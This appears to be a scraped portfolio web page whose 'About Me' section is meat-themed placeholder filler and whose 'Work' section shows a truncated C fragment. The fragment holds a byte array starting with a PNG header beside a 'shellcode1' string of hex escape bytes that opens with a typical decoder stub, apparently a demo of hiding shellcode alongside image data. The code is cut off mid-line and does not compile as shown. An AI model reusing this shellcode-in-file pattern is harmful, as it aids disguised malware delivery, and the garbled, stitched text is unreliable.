 Banu Ayozturk
About Me | Work | Contact Me | Resume
dreamstime
Code for life!
134:73:454:
About Me
Kevin short ribs chicken landjaeger, meatball picanha cupim jowl bresaola spare ribs turducken. Ham sirloin cupim, ground round flank meatloaf t-bone pig bacon
filet mignon bresaola ball tip pork chop. Pastrami chicken strip steak shank, pork chop corned beef pork. Hamburger chuck pork belly t-bone prosciutto turducken
flank kevin kielbasa pork
Capicola fatback andouille boudin frankfurter ham hock turkey bacon ham cupim tri-tip bresaola filet mignon. Chuck flank pork belly, ball tip swine strip steak
ribeye bresaola chislic tri-tip biltong chicken leberkas. Doner buffalo alcatra, t-bone kielbasa biltong cow. Sirloin pastrami leberkas meatball chislic filet mignon
shankle flank capicola ball tip frankfurter pork chop. Pork belly tongue pancetta, short loin doner buffalo cow filet mignon hamburger. Filet mignon pastrami tri-tip
buffalo beef ribs. Short ribs bacon turducken shoulder leberkas venison cow porchetta short loin sausage ball tip.
Work
4
5 #include<string.h>
6
7 char file1[] =
8 {
9 0x89, 0x50, 0x4E, 0x47, 0x0D, 0x0A, 0x1A, 0x0A, 0x00,
0x44, 0x52, 0x00, 0x00, 0x01, 0xFD, 0x00, 0x00, 0x01, 0xB6, 0x08,
10 0x8D, 0xAF,
11 }
12
13 char shellcode1[]="\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\x
"\x73\x46\x51\x79\x50\x71\x74\x4c\x4b\x